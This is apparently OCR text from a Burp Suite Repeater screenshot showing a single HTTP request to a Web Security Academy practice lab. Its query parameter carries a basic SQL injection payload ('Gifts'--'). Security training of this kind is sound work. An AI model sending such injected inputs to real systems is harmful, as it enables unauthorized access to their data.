 1 2 3 4
Burp Suite C
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Deco
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'-- HTTP/1.1
2 Host: 0a82003303ef844182dfbf99004b0036.web-security-academy.net
3 Cookie: session=77Q5BbmObpoXLiTYHp6MeLX6WuTcz1fi
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a82003303ef844182dfbf99004b0036.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Done